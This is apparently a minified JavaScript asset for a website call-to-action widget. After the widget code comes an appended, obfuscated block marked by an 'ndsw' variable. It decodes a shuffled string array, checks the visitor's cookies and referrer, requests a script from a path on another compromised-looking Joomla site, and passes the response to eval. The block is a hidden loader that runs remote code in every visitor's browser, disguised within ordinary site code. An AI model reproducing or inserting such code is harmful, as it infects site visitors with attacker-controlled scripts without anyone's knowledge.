"1"==g("s2s_cta_close")&&x("s2s_cta_close",2,365)});1<=jQuery(".s2s_cta_wrapper").length&&jQuery(".s2s_cta_wrapper").hasClass("cta_pos_right")&&jQuery(".s2s_cta_wrapper .globo").addClass("is_on_screen");var B=null,u=!1;jQuery(window).off("scroll",c).on("scroll",c)}});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.catorce6.com/administrator/components/com_associations/layouts/joomla/searchtools/default/default.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}